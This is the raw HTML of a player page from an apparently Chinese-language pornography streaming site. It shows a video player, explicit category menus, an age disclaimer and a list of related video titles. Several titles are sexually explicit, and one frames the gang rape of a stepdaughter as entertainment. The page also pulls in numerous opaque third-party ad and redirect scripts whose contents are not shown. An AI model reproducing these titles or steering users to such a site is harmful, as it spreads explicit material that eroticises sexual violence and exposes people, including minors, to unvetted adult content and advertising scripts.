

--- FILE ---
content_type: text/html
request_url: http://463zz.com/play/index2797-0-0.html
body_size: 4195
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=2797;var seaplaylink="/play/index2797-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            REBD926Ren恋するエキゾチカ·五条恋
        </title>
        <meta name="keywords" content="REBD926Ren恋するエキゾチカ·五条恋" />
        <meta name="description" content="REBD926Ren恋するエキゾチカ·五条恋" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;REBD926Ren恋するエキゾチカ·五条恋
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250731/dcY3dOVA/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250731/dcY3dOVA/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250731/dcY3dOVA/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f0cacf5a97a4455c8d0cff1a2e9e1d4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>